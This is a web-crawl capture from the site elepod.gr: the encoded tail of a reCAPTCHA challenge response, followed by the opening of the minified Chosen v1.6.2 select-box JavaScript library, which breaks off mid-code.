rDXDhWESEcK0QUnCvcKxfhI2bMO1w5fDlMOgHXdhwrzDvxHDt8KLwrvCpMOew6oTwoPClDoIw5h9wohKw4MVSQTChMKzwpwawr5TGEchw5AUG8OYw4nDqw1gP8OTd8KZHsKow4HDvMOTP8KQB8KBw6zCnQPDnFHCnz/CmsKHwo/CgsKTB3HDtXZLdcOqwovCjkdKVj9WXTtEWcOywqJDDjUhPGJJw7MWw5wnwpt5NcKsw4sIIsOjwqcewrXDmcOUFlMPFSHCigxvw4LCn8KqHnUKwolWIMOuw5vCi2PDnwMqw4c/GsORCMKoCwjDmwnDv8OJwrjDkcKTVA8AcVRmw6Axw40Gw4/Di8O1KWrCocKuw4xbHhVAw5Nxw63Co8O5w5USF8OHwonDsgbDshYBOMOgwoZLEcKAR2rDuMKowoVfwoTDjcK/[base64]/w4YxNMO6w4nDlsOSwpYIFj/[base64]/DlcOMaH/DtcKBw5wjLiN3E8ONIcK9NBQtEwjDm1jCsgAMw63DosKkwoFtSwjCqEZ8M8OKw5/DtW7DuUvCh8KHd8KOw6oeB8KxY1BSw7xNK8OpCkRIwp3DvGAwWWp2w4fDoBw8wr9mw7tBSgEHVMKfwqZ4w6lBDsKmwpwGa8KLGsOmawLCscO5P1Jfw6fChMK8JAEcbhfDucO3w5RIBS89w58RwrTCncKmdMO8w6MQw4jDh1/DtMKHwpzDq8OdesOHDsO9w4HDrMKbZMKDS8KTwqzDgx7Dp1HCo1RNLinDp8KDwoHDkC3CtsOYwo9cw6DCiEwCw6nDlwk5I8K0fX/[base64]/SSZQw7HCnkpiYk9hAcOfwpTCv1xow48EUcKRAMOXwr3Dgl3CjADChsOPTMOuQhnCv8Kywq/CgnUTw4hxwrseNcKKwrRjXz3CthUSCwQRfsKdw6fDtjxidHIpwobCk8KXe8OswojDg2/Dt0fDt8OTw5M7GjN/[base64]/DoEJ/w4HDmBzCrR7CgsOwwoItfFnDr8KldD19wrMZwqUxw67Cq8KCbRtGwpbCgsKvw7w+YXnCmMOZw6/[base64]/CtcK4e8Kpwqh4w4nCsC0Aw7kzw77Cu8K8e2JuSDEGw7nDnSbCvG/[base64]/EMOTQ8ORWDheYxnDqwoow7XCvDbDs3phU01owoxRCMKVw7dxZT/CmsOYYMKeTcO6MsKJXX5HfRvDhkrDpcKaR8KneMORw53CvRXDjsKoQyg1FUjChsO8JyQWfEgcJMKew6XDmQrCrhnDjQkUwqshwqHDni/CoRtnX8OZw5jDvhzDvsKwdxHDhCE/wr7Dr8KAwoA8w6NrBsK+w5LDuMOJCFlCdgvCmAktwrI+w4d5QMOXw53Dr8OFw5sDw6cCdAo3S07CrMKfAx7CnMOrR8KjDhXCmcKcwpXDusKPNMKSwpQiblUNwrvDtcKfV1fDsMKiwoXCnsO8woVIHMKwZVgBO0N4IsOcacKbT8OoRybChzrDisOOw6VOaA3DqcO/wojDoDxOCsOawpdowrFNw406w6TCs38SHgjClBbCsMOje8OCwq9OwqbDnsOnwqrDj8ObJH1KZCzDuhwkwoPDrjAnJ8OYQsKEw4PDosOUwp/Dt8KewpE3VsOywrjCg8OPRcK/w4NbfcO5w4PDtsO9dMKPTQnCiyXDoMOXw6R4aU0WccONw4LCl8KZw697w5tsw7duwpR3wpkaw6dvGsKeIwggw6/CpMO0wpHDpMK1OwZ3wr3CicOfw7dlXSbCkMOpw6AmUsKXawdeCsKjJQBKw79zP8OWFTYWX8KAwpl8EcOvQDXCk1cdw79bwrfDkcK7w7jCkXXCl8KVCMOiwo7DjsK1JRjDrsK2w5vCtR/CqiYEw7LCkD8dw7cZfHXCq8K2wpvDpGvDkHDCgMK2wq1Gw606w68aw6Mqw4PDmi4eHsOPKMONw4rCuwJLw6MiwqAfLsK6woTDjzDDhMKFFsO2bMORwrrDkVnDjVJDwojDhcOtw5cew7lNw7nCtsKPcQHDgWtwRhfCrxfCpFPCrBlYfS/CusKedxonw5XDmnDDnsOoWMKpDkcoZsOFdMKFw7fCj1XCicKSPMOsw6bCqsKDw6gbIlzCiMO0w6RNw5/[base64]/[base64]/[base64]/CjsKbwrPDjMKJw7dBwqZONSfCpybDvUhkwr3Dpnw6B3TDsHtJCBg8w6LDlsKpw7NVw5jChcOgJMOQGcKiAsKSP1J4wojDhH/CuDPDplTCsnDDusK2IMOjAWgxKF5KB8OUw5IdwpZsU8OjwoPDsXQ/IRQNwrnCtzcLdhPCliAdwo/CogUiJ8KlcsKvwrnDok5XwqMdw4rDmMKIw5LCvn05woZNw7NLw4HDvBZ2w5ECCw4Uwq12MMONw6TDjXdKw7ogCMORwpTCmMOBwqbCl0F6alYIMgfCrcKxXz/Dtk5GRcKhFcO6wolvw63DkMOGWU56G8OdIMOaWcOHw7E6wonDi8OdOMKGD8O/w6ZiQ2Ztw5o9w6RcezhURFDCpsKmYk/Di8Khwq7CshTCpMK6worDtBEzfjQSw6DDs8OBEFsYw5sBEHM/CjrClBU+wq/ClsOxTnwJGEhLw5DDvj3CoBfDkMKWw4PDs11ow6FTwoEdCcO3w5TDhVxmwrx1I2l+woM7LsOqFx7Dpgpnwqsew7vCm3VBKg94wqUHSsO2NHl1AsK8d8KVAE1mw6LCqsKzwrZ8GDvDlD/Ct3jCsk1uPUrCpizCrcOjB8OiwqhgQhwhwpExODnDkzhhWXwVCA82HB0/[base64]/CvxHChcKbwpXDmsKwwqJpw6Z/PGofwr9ydcONNMO4w7gRw5DClMKJw7s/[base64]/DgcKHbE8WCxrCsMKxXCXDhMOzfMOQwq/CihF+HcKKwrY6IsOtw6dCacKnC8KbUDYsw7bDrcO0wpLDllUBwox6wrPCvTzDqsKcR2d0wotzw69UHR/DlsOtaGjCgTUUwrQBw7FdYcKqUX8bw6vDssKQEsKDwpFjw55MWQwuIB/[base64]/[base64]/Dryw8KC1Ow7lew5B0wp45w4XDjlPDmMKdw4gFXsK3A0XDlS1Nw73Ck8OqYHgIZ8O4KcKbYHLDp8OWHShRwoo8NMKyMsKzOlU8EsK8wpLCkQRhwql6wqzCnETDog3CiyJVVV7CosKRwrfCocKZQH3CssOPTgIbFV01w7XChsO1OMKvPm/DrcO6RVRlRgVaw68bW8OTwpXDhMOcwpU4esO/J0tIwpfCjy1adcKzwqTCrVckbT5Jw53DvcO0D8ODw4/CvwlbG8K5RFPDiEnCuloPw4wrFMOTfcOFw6nCtGbDmwoSEsOUw7N+bsKkwrvDosKawqh3MlUDwpPCtcObawwnFyTCnyRQRsOuSsKoG3Zow6LDgCPDuMKHc8Ozf8KYO8OOU8K/KcOnw6AJwpNmKAHDjgcCAFfDijXDjCQjwqwMJABqazsJEyvDocKPZsO/[base64]/[base64]/[base64]/[base64]/Dg1nCvi/DjCrDtzcow6fCqsK6Z8Omw6Jjwop/w4TCpcKPDlhELipSwobDisKFw7Q0wojCvD3ChTw2RmrCrsKcQjzDscKXCmTDmsKfBXPDpTDDksOqCCXCsEPDtcOgwo94T8KLNgp/wqRUwq/CnMOsw4RSQV89w53DvMOdOsOpwqLCisOtw5sgw6oODhlFOwLDg8KmVkvDvsOawpTCpD3CokLDucKWfsKZwpRYw7bCjGpVYh1Tw7/[base64]/DmwkaYsKcMcOkAyA0w71bTQnDmsK/acKww7MNY8KCW3zCkW/[base64]/CkkrCgn0Cw6zClsOTwqh7HAHDkcOmwqAxN8O2fcKMw4sWN8OuY0pnWE/DvcKeQcO2Z8OSD10EdMOxM8OHZ0J3GhXDhsOSw4BYfMOPYEc2EzFFw4DCq8KwXDrDrHTDrS/CgXjCt8OwwqdpNMKTwo7DiDzCp8OgEBHDvVRHYQJiFcK8TMKdBx/DoTgFw7MGFQLDncKdw6/[base64]/[base64]/[base64]/DpxMiUUHDokTCslgMTF1rwqrDvHDCmsK8IRXClsKJcMK7acO6T2bCi8K/wpnDhsKmFWHChWPDvHcXw4PCvMKVw5fCmsKkwrlsaC7ChsKRwodbDMOKw6DDrwzDlsOowofCk09JScOKwqEiEsOiwqDCu3R6GnbCoE5hw4HCg8KcwpYYByvCvjYlw6LCl15aPlDDoTpvY8OVwo9dI8OgNiRfw53CmcKow53Dp8K7w7LCuCrCisOXwrLCqhHDmsOdw4/DncKLw7NoPgHDqsK2wqXDs8O7KjMAJ2nDgcOaw58baMOPIcObw7BXW8KIw4VEwr7CjsO6w7fDr8K5wpPCpV/DuzjCj3zCm8OkA8KXYsKxUcOrwojCgMORCHTDtWFDwqN5wpkfw7DDgMOEwoUvwpbCl1kNKnQLwrUVw6bDkhnDpXFTw6fDow12OwHDizEEw7fChCzDgsK2ZHE4QMO9wrDCqsOgw7cvFcOZw6PCtwnDoi7DngFiw51iaF49w5tqwqgOw6MtCMOtTj/Dj8KDYw/DjXTCmyrDpsKSZg0fw57Di8OleDvDs8KCb8OXwpJGcsO/w4EnX3NTBA4OwqXCvcOzOcKNw57DicOyU8Osw4BsDcO2IE3Cn2HDnDrCgsKqw4/[base64]/DnlDCux/DrcOyKhwCw7rDjMKMO3gqwpxOwoF3OMO8woBwY8KnwrHDpRvCvS4MQsKhw6nDvHx6w7HChnx9w5Vtw74Qw6cgKADDsBXChl3DhMOKZ8OSLMK/w4LCncKTwpQcwrLDgsOjP8Osw4BZw7lSRDQXByw7wobCpsOcAgfDt8KnVMKrOsOYBGnCm8OKwpzDtUwpez/DhsKpXMOTw5ADTSrCr2oxwoLDtRTCln3DhMO+QcONUH7CgifCtz/[base64]/CvjVYJMOydkPDmjnDsBTDjsKLSsKOSWrDr8O8CRgAVcKzVUXDt8KedsOMMMOowrN5NQXDpMKzXcOXDcOSw7fDlcOTw4HCqXbCkVtGJcODfD7DiMKAwoNXw5PDtMKQwo/CgSI5w7AQw73CoGjDhQVtRDBSFMKNw6TDvcO2XcKEf8O1ScOwZylcGzh5AMKtwolAbh/CusKLwojCuFclw4jDqHltKsK+ZQzDk8KCw6HDjcOkWyttEsKUe1jDrlEuw4PCnMKLGsOQw5TDjwrCuxPCv3LDkQDClsOZw7PDpMK4w6IGwojDsmLDv8KTGxlbw50CwqLDvcO1wqvCmMOcwpF+wqjDvsK4dk/CvGHCjXZ4EMOQX8OaHFJdHhPDiXVpw6UVwoLDgUhIwq05w5tpGC7CrcKKwo3DscKTEMOyDcKJe1/DrA3CvXPCk8OSGVzDgsOFCjUqw4bCpDHCvsO2wr/DvBjDkSQ7wo4DQcO6UwonwrovFRzCrsKZw6BLw5Q5US/Dl3w7wpoEwqfCt1jDmMKZwoVxIxTCtGXCmcKPJsKhw5ZOw6YVCcOlw5TCrnDDn0bDjMO7asOfeSTDgEQgOMOuZCwew4jDqcO5cATCrsKLw51YahTDh8KLw7/Di8O8w4xyNnbCnVTCjsKzGWJ9L8OMQMOnw5rCpcOvKxE9w54fwpPCu8KQKcKOZ8O6wokoeFjDqEgyMMOOwpBWwr7DqsO9EMKQwp7DgBpBd0TDisKiw5LClzXChsOdecO1dMKEHDbCtcOpwoDDlMKXwoTDhMO3cwrDvxY7wqsQdsKuZMO/SgXCohsmfkMMwpnCv3IqdjZgeMKmI8KDwqU6wp9kVsKsOwDDgkfDqMOBSE7DnTVeGcKFwqjDt3fDpMKpw4VjRz/[base64]/DrwBdPzh0wp0jw7nDu8K4wq3CuG54wrR/w7LDqFbCvMOMwp0YEcOEEyfCuGQKcy/CusOWPcKpw7JgXVjCui0NcMOrw53CpsKJw5/DscKYwr/CgMKrKkLCuMK1LsK3worCi0VkJcO8wpnClcO6wqbDoXXDksOrTyNuZMKbHcK0YH0xIcOjeTHCicO4URM7wrRcZ3F6w5nCp8O1w4HDqsOJGzFcwp42wrkmwp7DuxIzwrpbwrbDucOeG8KHwo/CjEjCvsO2DBkzJ8KSw7vCmScrIz/Ch2TDrxYRwrLDksK3ORnDnglqLsOFwqDDrkTDq8Ocwp8ewq5FLhkxJHtIw7XCgcKSwrpSHWHDhBTDnsO3w47DqCzDrMOvHiHDksKEAsKCUcKvwqHCpgjCncKEw4LCsg3Cn8OQw4HCqsKDw7RJw64UVMO0VgXCjMKEwrjCpWDCvsOLw4vDjyNYGMOHw6/DjyvCuGTClsKcDFPCozDCkcOQXFHCs1h0fcKowo3DoyRpcEnCg8K8w6IaemEzwojDuzzDjF5TAUR0w63DuBsxYjBCLDDCkANuw57Duw/[base64]/Dk0gqGsKaWnHDhcOdYXDDrjfClsOMw58jw5/DrcOgwrAOXcKyw78hwrbCg3vCpMOxwpIUa8OrRxvCgsOlfBkPwol7SXHDpsKZw6zClsOwwrgDMMKEIT83w4kTwqlmw7rCnGRBFcOaw4/DtMONw43Ct8K2wo3DhS8TwqjCjcOww7haMsKnwodRw7XDs3fCv8KAwoLDrl8ew7JfwoXChhXCkMKMwp97ZMOewpvDoMObWSrCpTxfwpbClGEEdcOqw5A6W17CjsKxfGfDpMOaSsOKJMOiJsKYH1jCmcOiwqrCscK8w7PCpQ5/wrM6w7ERwo9KXMKgwqZ3O2nCl8Odb23CokEAJgM1bQvDucK7wpXCk8OSwo7ChFnDsxR6GhHChGF1HcK3w6XDksODwrXCp8OzBMODYCjDkcOiw58gw5M2UcOSCcOcX8K/[base64]/Dijt1ecKrDGfDlsKqfsOfwq5uwphFwqF/GMKpwqhVa8OheyxFwplRw6HDoRHDoUQ9MyPDizrDhz1Rw4owwqbCin5Fw5jDrcKdwoklIV/[base64]/[base64]/QMOAw6bDu8Oyw4oFWDp+L8Osw6oaw7pbICQyQkDCksKZGm3DrMOrw5saVzHDjsKzw7HCqW3Dkh/DuMKGX0vDqwIJaGXDosOiwp7CmMKBfcO9N3lywpwMw77Dk8Ojw5PDgnAEayNMOT9zw5JHw5E5w7MKesKAw5FCw6YjwpDCvsO/GcKWJh97WTPDiMOewpQwNMKUw78eZsOkw6AQC8KfVcOUdcOJWsOhwoXDoyfDusK/cUtUa8Ovw6xywrvCsWR4Y8KSwr1QEx7CnCgJJx48axvDu8KYw6zCqlPCh8Kjw4Mzw5kow7EqacOzwos5w6QVw4DCiGVlJsKuw4Asw5Yjwq/Ct3UzD1TCnsOecyM/w7zCoMKLwoXCuVfDicK+LWwlEEkKwoQnwpzDuDPDj3B8wp5He1bCgcK8R8OtY8KkwoDDtcK9wpDCmUfDuGYPw5/DrsKMwqFVScKvN0TCg8OOTRrDkTJWw7plwr01D1fCuHkiw7vCsMKvwoEQw7E8woXCjktyZcKfwp4nwrZNwqohKCvChlrCsAlgw7nCmsKKw57CqlkuwpdqcCvDvRXCj8KoXcO2wrvDug/CucOmwrUNwrhFwrp/D1zCgnUtbMO3wqMBDGnDl8K+wpdew7A4VsKHaMKieSN5wrBow4lxw70Fw7t4w5MXwobDm8KgN8OydMO2wo1tRMKMRcKVw655wq/DmcO/woXDtD/DtsO+PyJGK8OqwoLDlsOFLMOVwrzCiRkbw6EOw7ZKwq3Dk1LDrsOsQ8O3QcK2W8O5IMO0PcO0w5fCiHbDtsK9w53CpxjCtGnDuGzCvg3CpMOFwpVRScO5PMKTfcKyw4xewrwewqUUwptawoMdw5kyKFUfUsOewrNMw67Cg1RqQnADw7bChGcjw6szw783wr/CicOow4vClGpLw4ELYMKLEsO8acKOesKsVW3ClAgDVFlRw7TChsO4JMO6ClbClMKIX8ObwrFtwoXCoCrCscK4w47CpEzCgcKVwr/DoXvDmHLCk8ORw5/DmMOCDcOTFsKjw5pRIMKewq1Rw7fCs8KSdcOJwqDDphdxwoTDjS4DwoNTwo/[base64]/[base64]/GxpGNsKkP8K0w6/CtsK0JMOzH0TDlnYnABUhXnRZwrnCr8K+M8KCOMOQw4TDqWvCmyrCvl1jw7pXwrXDvHEfYghYUsKnTV99w7zCtHHCicO1w7lkwpvCpMKjw6/ChsOPw7MwwozDt0towp3DnsKUwrXCpcKpw4XDqSBUw51WwpTCl8OAwonCjBzCmsOOw4gZH2YERWjDuH5lRD/DjkLDjypNV8Kcwo3DujHChEdeY8KawpoSVcOfQgXCrsKkwpNyN8OAAQ/Cs8KmwqzDg8OOwoTCmjzCmXUyfBQ1w5rDtsOiMsK/MlNBD8OKw686w7LCn8OWwqLDhMKnwp3DlsK7JXXCpl4rwplEw5zDmcKsRjnCpSIcwowWwpnDl8OWw7LCq2UVwrHDlAsDwqhKM3nDr8Oww7vCrcOpUyFRbzdGwqzCscK/I33DvQZww4nCnW8GwoXDucO/QG7CvhPCilfChi7CncKEasKNwqYuXsK+BcObw6ARAMKAwoZ4EcKGw7F/XTLDkMOrWMO7w4oLwoVBEMKrw5bDl8Oxwp7DnsKkWx5WWVJbwrQVWU3Cm1J9w4bDgWIpbkXDs8KnB1IbFV/DicOtw7syw73DrW7DvXjDjDzCv8OvQWc7LWgnNnwxacK+w7RDBiQYf8OuRsOXHcO/w7U8ZE8gaxRIwoLCncOsVUweNATDiMKYw4I3w7TDoixRw6EwAz4RacKOwphQKMK7MUlZwobDisOAwqcIwppaw68/GMKxw6vCkcOAYsO4Ql5bwrvCpsOyw5HDpUDDoAbDl8KqUcOWKllbw5HCr8K/wqMCMy5cwp7Dpm/CqsOaEcKPwq9SAzDDrTnDs0xowoBQIB9hwqBxw4bDvcKXM1zCrEbCicKaYl3CoCLDrcOtwp1DworDv8OIF3rDplMRbXnDu8K8wpHDmcO4wqUHSMK5bcK+wrtGJW0QRsOJwpp9w7VRCEk9BTZJe8OTw7sjUA0kVXDCl8OGI8OTwovDiUjDncK/[base64]/wqPCiiXDj8ObE8OnK8OwGgnDkhPCusOSw4PCkhIeU8O9w6rCssOVCl3DpcOjwqojwojDrsOnHMO8w6nCkcKxwrDDuMOOw5/CvsO/V8ONwq/[base64]/[base64]/Co2jDtMKjf8OVwr7Cm2DDtVTDtVzDuiwfI8OBwrnCpCVYwrRFw6bDmlFGKSstIBxcwonDrQXDvcOUci/DpMOlVkMhwqUnwpQtw5wlwrbDhGo7w4TCgDfCh8OpB3/[base64]/[base64]/DrMK6wr42bibDi8OGJsOuSMOjw7MAw6ohCw3DmcOoPMK0ZcOgIjrCsHEmw6nDqMO4P2/Cg1zCoBFAw53Diyc4JMOAZsOEwp3CqVYxwrHDjkPDqm3DuWDDtlzCnjfDmcKwwrILWcKOXXrDtS/CnsOgQsKPXX3Dp1/Cr3jDsnPCm8OgJ39owrdCwq/DoMKmw7PDoHjCpsO9wrXCrMO+fHbCoCzDpsKyesK0bcOuS8KlcMKTw4DDnMOzw7B9XWnCvz/[base64]/fsOOGnhQD8OGEQPCiQU7XcKiCMKiwqk6DsO6woXCqi8vOEIOw5Yuwo/CicOUwpHCtcKzSwYVU8KPw7kuwp/Co3FeVsKAwrHCpMO7MBFUL8Osw556wo3Cu8K7FGrCsGnCkcK4w6xUw7LDoMKEXcKfOADDt8KYP0zCkMOowojCusKRwoRhw5jCksKCd8KjTMKxXnrDnMOgQsKywpcHawxfwqDDu8OZPlAwHsOVwr5LwrHCicOiAMO6w4Mkw4JcSnFpwoF/w7JABTAEw7A9wpHCg8KgwrnCjcOpGnbCuUHDm8OLwo4Vwr9lw5kIw4wgwrlywpvDqMKgQcKES8K3QHw6w5fDicKkw7jCpMOVw6B8w4HCrcOcTTkuCcKYJMOmPEgHwrzDv8Odd8K1UmJLw7LDun/DoGNmLcOzdzdJw4PCm8Knw6/CnBkqwqVawq7DslzDmjjCt8OIw53CsS0YEcKawpjCi1fCrgc1w6UlwprDkcO/[base64]/wr7DvQTCl0gEWCfDgcKPXnPCkyfCkMO1GnQPGn7Dqi/Ct8K7VS3DnVHDhMOhUMOdw74Uw73DhcOUwqogw5PDqCllwoTCvQ7CiDzDoMOYw6sDdG7ClcOEw5rDhTvDiMKnLcO/wpQWZsOkRWnCoMKgwo7Dtl7Ds25lwoNDI3d4TnUpwq02wqLCn0FaMMKXw5RCccKcw7PCrsOPwrvDvyxhwr0mw4NXw61wZD/[base64]/w59/wpTCm0F0w67DucOTwoVKLMKLHsOywqcww5bCkMKDWsK7LAJdw6x2wp3DhMOjZcOiw4TCn8OkwpPDmBMkIcOFwpsyV3lvw6XDrE7DoR7ClcOkZkrCln/CscKFIR9rVQQpb8KGw45fwrV5JwrDmUZcw4jClApNwq/CthvDhcOhWxxkwqoVeHYXw4hyYMOWe8OGw6M1UcOoQXnDrHYOaBnDjsOJD8Kpa1sKCijDmsOfK2rCmFDCrSLDj0gjwoDDo8OPZ8Oqw5fCgsONw7nDshcrw6fCtXXDuDLDmF5Nw6AFwq/[base64]/w4wqH8KIwoclQHsmw5ccwoclw4nCrgfDrsK5B3QmwqkCw7IAwqUcw4ZAfMKIbsKkV8O1wp8/w5gTw6/DuW1SwrRqw7vCmHnCmCUnekhTwppoacK7woPCu8O+wrDDscKJwrYxwoJswpF2w5cbw53CiF3CksKPMcK3Zm9qUMKuwpJnTsOnKCFlYsOMZyDCig4qwpBQTMKTD2TCoBrDssK0B8K/[base64]/DssOPfyXDgsOSEsOWDzsqCMOQwpbCs8OqwpHCiEXDm8KOO8KYw7/Dr8KfW8KnAcKAw6d6JWk+w6DCp1vDocOre1LDtXrDq2Evw6rDhTRDDsKtwonDqUXDvx4hw6NIwrTCr2HCuAfDl37DjcKNLsORwpFSfMOQZFbDtsOywp7DrXoqEMOSw4DDh0rCi39iCsKZYV7Dq8OKUATCl2/DnsKEG8K5wo97Dn7CrmHCimlNw5bDtAbCisOCwrxTCnRxGV9oLV0WacOKwogvb1jClMODw5HDlMKQw7TDlk3Cv8KKwrTDpsKDw5YyeirDoG0KwpbDisKNLcK/w5jDtAfDm2wbw7Icwr15bcOjwqrClsO/TD58HifDnxR0wq/[base64]/[base64]/VcK4w5IxwqUBLcOHw4/CgcKNFWbDncOOw73CmMKiwqRBwrUgCnEFwr7Cu30XasOmfsK7fsKowrswZTbCm2JnH2lxwo3Cp8KVw6xGYMKSDC1iBC5rYsO9cAUtJMOYRsOrUF84Q8Oxw77CkcOuworCu8KPaTDDgMO4wpvClRIYw7IdwqjDrR7CjljDs8Orwo/ChFYFUU5nwolIAkzDrmvCsnllAXRNDMKoUMKUwonCok8THTTDhsKHw6jDinHDusKzwobCrzlHw4RlWMOPByMBMcOOVsOSw4nCmyPCgEMPDWPCt8K6OlsEdUd6w5/DgMOcLcORw5Igw6ELPlFzZ8KgZMKXw6zDmMKpDsKPw7UywpTDtwDDicOfw7rDllQ4w5caw47DqsKfb0osH8OkBsKAccO5wrtiw7AJBwTDmFECbcKpwp8dwrXDhQ/[base64]/ChCXChwcbwqcrwoDCpsOjwqfCuVArW8OFAsKweyBzZBfDuEvCosKJwpPDuRtHw5LDjcKKIsKBOcKXRMKTwq7CimPDm8OKw59Cw4xowrHCknvCp2wuMcKzw7/DoMKRw5YleMOXw7vChMKuNkjDpzXDi3/DumsLL1DCn8OEwo12MWDDmExuOlgEw5Now7fCmTN7ccOrw59LecKwQBU0w5sAM8KKwqcuwpxJMk5YSMO+wpdSdF3DvMOhUMKxw5EiAsOlwpoObUjDsFPCjCrDlQrDhkpxw6whWMOQwpg+wp4dSULDlcO7LcKVwqfDs3/Diwlew4fDrirDnAzCu8K/w4rCjy0cU3zDrsKJwpNzwopaLsOALg7CnsOTwqvDsjNcHXvDtcK6w7E3NHfCrsKgwoVzw6vDucO6VCIlQsKBw501wpzDh8OjOMKmw5DCkMKww5Rncn5mwpzCvjTCqsOGwqzCrcKDC8OKw6/Ckjtvw4LCj04aw4nCi1k+wo01wo3DnncPwrEjw4XClMOoUwTDhE3CqT7Crgs6w73Dl3XDphbDiV/CusKuw4vCoAUNW8O2w4zDnyNJw7XCmxvCpXvDlcOoZMKYenbCjcOQw7DCt0vDnSYAwpNswqnDtMK4KMKEQ8OZacKcw6hew7Zgw505wq4ow7vDkFfCicKeworDq8Kvw7jDucOow59iLDLDgFs1w6kdEcKcwqE9RMO7YDVgwrkOwrxRwobDmD/[base64]/Di8O0WzDCjW47G15tw4Bqw5/CmcOPY01Qw4ACNF0GZg4aFyLCvcK8w6rDjQ3DjBBvGylrwpPCsEPDlQrCosKDJ1bCr8KZQRbDvcKpch4VLzV2HG9TMUrCux1awq5nwoE0FMO+fcKyworDlzgcLsOWakfCrsOgwqfDgsOxwrTDs8Ocw7/[base64]/Dr2RpGV8+w5RNw7jCo8OjDcK6w5DCp8KoP8O6asOswqsHw6HCoXtjwo55wppxD8Oww4nCnsO9UHbCn8OWw4NxGcOiwqTCpsOFDsO7woR+cRTDo0gkw5vCqRLDj8OgFsOqKxJXwrjCgwUTwoJ7VMKMHE/CrcKNw74/wpHCh8KcUMOhw5sAM8K5BcO8w7cdw6J+w7zCs8ODwp0gw4zCj8K7wqjDr8KlGsOpw6E0Tkt8S8KnSn/[base64]/HMOFw5jCsmvDhcOBw7PCjnsIw5nCgkPDucO4w696Q8KdL8OWw4vCvXxSV8KGw6IzK8Oaw4Rswq5iOmoowqHCgsO7woc3UcOew5PCljdcG8Osw6kcCsKzwqdTJ8OQwoTCgEfCtMOmasOREHHDtBIXw5/DpmPCqX1ow5lQUSlKTjR2w7ZWYFtYw6PDmTV+FMO0Z8KjLi9QChzDh8KowoxIwobDs0pPwqPDrAJlCsKZZsKPbUzCmGLDusOzPcKBwrPDrcO0KsKKbMKvGDUnw69ywofDjQZJbMOywogXwoDCgcK8PCjDqcOowpN6b1jDgyBbwobDgk/DtsOQf8O+a8OjesOBIhHDmFplMcKUacOlwpbDgUlrHMO+wqJkNgfCosOHwqrCgMO1Cm1bwoLCpnfDkAYhw6otw49hwpXDmBY4w64dwrFrw5jCgMKRwp1hNxAwGFs3CVDCvn/[base64]/CkmXDncKiagFBAUFNwolQw75CQcOJw6jDqnUGHjzDtcKUwrRtwqIucMKQw5xxYVLCuxtbwq0KwpXDjS/Dvw0Pw6/DmSbCtRvCr8Oww7oABBkZw6hiNcKFdMKEw6zCjHbCvRnDjC7DnsOtwonDgMKUe8KxFMOQw6BywrlDCF5ne8OFD8O1wr4/[base64]/ChXnDpsKnw5pWVz/[base64]/[base64]/woQSTGrDj8OfSz0KdMK4wqbCvUZgw65JCXwzGXPCsmTDkMKcw4jDr8K3ATbDkMKww4zDjsOvbwREMBnCt8OWMlHCrFlMwrJdw7ECHFXDqcKdw6V2CDB/[base64]/[base64]/[base64]/[base64]/[base64]/Dk8KRw4LDiBRBU8ObWX7DvirDvMKMfm5Xwq82B3/CtmQow4PDkw3Dr8OUWz7Cs8OAw4QkGMOVLsOUWUHCuBYfwoLDoTnCrcK4w7LDjcO7G0d7wpV2w7EyM8ONWQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcZ28sdAAAAAJPjG_k7gQJeArNxivTEo7mI8_1T\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.elepod.gr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aqFB5dr+HIPZ5KTE4sdex9BvnFD9T+VMmaFmA8tZGOM\\u003d\x22,0,0,null,1,1769144408648,0,0,[96,171,154],null,[71,141,212,20],\x22RC-U-nvVA8p7770uw\x22,null,null,null,null,null,\x220dAFcWeA7XIWSuWgpSdaQfsX5XaXmCzMwTxEUswb5pO7A3W8aIHUL2WS_R7G67Fb2cYho1cr_aMCwcOHw_-s59psQLHm-NISGumg\x22,1769227208902]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.elepod.gr/scripts/chosen.min.js
body_size: 13932
content:
/* Chosen v1.6.2 | (c) 2011-2016 by Harvest | MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md */
(function(){var a,b,c,d,e,f={}.hasOwnProperty,g=function(a,b){function d(){this.constructor=a}for(var c in b)f.call(b,c)&&(a[c]=b[c]);return d.prototype=b.prototype,a.prototype=new d,a.__super__=b.prototype,a};d=function(){function a(){this.options_index=0,this.parsed=[]}return a.prototype.add_node=function(a){return"OPTGROUP"===a.nodeName.toUpperCase()?this.add_group(a):this.add_option(a)},a.prototype.add_group=function(a){var b,c,d,e,f,g;for(b=this.parsed.length,this.parsed.push({array_index:b,group:!0,label:this.escapeExpression(a.label),title:a.title?a.title:void 0,children:0,disabled:a.disabled,classes:a.className}),f=a.childNodes,g=[],d=0,e=f.length;d<e;d++)c=f[d],g.push(this.add_option(c,b,a.disabled));return g},a.prototype.add_option=function(a,b,c){if("OPTION"===a.nodeName.toUpperCase())return""!==a.text?(null!=b&&(this.parsed[b].children+=1),this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:a.value,text:a.text,html:a.innerHTML,title:a.title?a.title:void 0,selected:a.selected,disabled:c===!0?c:a.disabled,group_array_index:b,group_label:null!=b?this.parsed[b].label:null,classes:a.className,style:a.style.cssText})):this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:!0}),this.options_index+=1},a.prototype.escapeExpression=function(a){var b,c;return null==a||a===!1?"":/[&<>"'`]/.test(a)?(b={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},c=/&(?!w+;)|[<>"'`]/g,a.replace(c,function(a){return b[a]||"&amp;"})):a},a}(),d.select_to_array=function(a){var b,c,e,f,g;for(c=new d,g=a.childNodes,e=0,f=g.length;e<f;e++)b=g[e],c.add_node(b);return c.parsed},b=function(){function a(b,c){this.form_field=b,this.options=null!=c?c:{},a.browser_is_supported()&&(this.is_multiple=this.form_field.multiple,this.set_default_text(),this.set_default_values(),this.setup(),this.set_up_html(),this.register_observers(),this.on_ready())}return a.prototype.set_default_values=function(){var a=this;return this.click_test_action=function(b){return a.test_active_click(b)},this.activate_action=function(b){return 